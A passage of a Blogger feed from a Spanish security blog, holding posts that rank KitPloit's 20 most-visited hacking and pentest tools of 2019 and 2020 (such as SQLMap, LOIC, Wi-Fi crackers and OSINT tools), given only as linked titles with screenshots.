Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7548698232456184236"},"published":{"$t":"2019-12-28T10:00:00.000-03:00"},"updated":{"$t":"2019-12-28T10:00:06.006-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s1600\/best-tools-2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s640\/best-tools-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2019. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s1600\/Hijacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"980\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s400\/Hijacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/findomain-v093-fastest-and-cross.html\" target=\"_blank\"\u003EFindomain - The Fastest And Cross-Platform Subdomain Enumerator\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s1600\/findomain_4_findomain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"624\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s400\/findomain_4_findomain.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s1600\/EagleEye.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s400\/EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/andrax-v4-dragonfly-penetration-testing.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s1600\/andrax-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s320\/andrax-logo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s1600\/cqurebhasia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s400\/cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/sampler-tool-for-shell-commands.html\" target=\"_blank\"\u003ESampler - A Tool For Shell Commands Execution, Visualization And Alerting (Configured With A Simple YAML File)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s1600\/sampler_3.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s400\/sampler_3.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s400\/LOIC.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/easysploit-metasploit-automation-easier.html\" target=\"_blank\"\u003EEasySploit - Metasploit Automation (EASIER And FASTER Than EVER)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s1600\/EasySploit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s400\/EasySploit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/scanqli-scanner-to-detect-sql-injection.html\" target=\"_blank\"\u003EScanQLi - Scanner To Detect SQL Injection Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s1600\/ScanQLi_4_scanqli.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"257\" data-original-width=\"934\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s400\/ScanQLi_4_scanqli.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/10\/sqlmap-v1310-automatic-sql-injection.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s1600\/sqlmap.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"602\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s400\/sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/okadminfinder-admin-panel-finder-admin.html\" target=\"_blank\"\u003EOKadminFinder - Admin Panel Finder \/ Admin Login Page Finder\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s1600\/okadminfinder3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"1029\" height=\"123\" 